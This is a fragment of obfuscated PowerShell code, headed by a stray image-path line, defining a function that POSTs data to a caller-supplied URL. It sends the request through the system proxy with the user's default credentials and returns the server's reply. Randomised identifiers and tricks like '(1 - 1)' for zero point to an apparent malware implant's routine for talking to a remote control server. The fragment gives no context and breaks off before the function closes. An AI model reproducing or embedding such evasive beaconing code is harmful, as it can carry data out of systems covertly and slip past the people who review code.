 #Make_Request and download response
function n_n9tyYOaI9m6lB($XSOhPvlsxIYbHLA8bYyj,$kc5aUnEOK7xCY7Usl1s)
{
try
{
$t45lYeJN = $kC5auneOk7Xcy7usl1S;
$s6d70IV = [System.Net.WebRequest]::Create($xsOHpVLsxIybHLa8bYyj);
$s6d70iV.proxy = [Net.WebRequest]::GetSystemWebProxy();
$s6D70iv.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
$wOGrHtrYusWGef = [System.Text.Encoding]::UTF8.GetBytes($T45lyeJN);
$s6D70iv.Method = "POST";
$s6D70IV.ContentLength = $wogrHTrYuSwGef.length;
if ($wogRHtRYuswGEf.Length -gt 0)
{
$QOUGx1Qkwlah9W = $s6d70iv.GetRequestStream();
$qoUgx1Qkwlah9W.Write($wOgRHTRyuswGEF, (1 - 1), $wogrhtryuswgef.Length);
}
[System.Net.WebResponse] $rAtaxJplMEbTuO8yApqOg = $S6D70Iv.GetResponse();
if ($rAtAXjpLMeBTuo8Yapqog -ne $NUlL)
{
$EgAFhyjSEtNkIMP714inO = $RatAXjPLMEbtuO8yAPQOg.GetResponseStream();
[System.IO.StreamReader] $Cx3Ig4SFBZ75udmdkzK2 = New-Object System.IO.StreamReader $EGAfhyjSeTNkIMP714ino;
[String] $FsVCEsC5h = $cx3IG4SfbZ75uDmdkZk2.ReadToEnd();
}
}
catch {$fsVcESC5h = "httpPOST" + $_.Exception.Message;}
return $FsVceSC5H;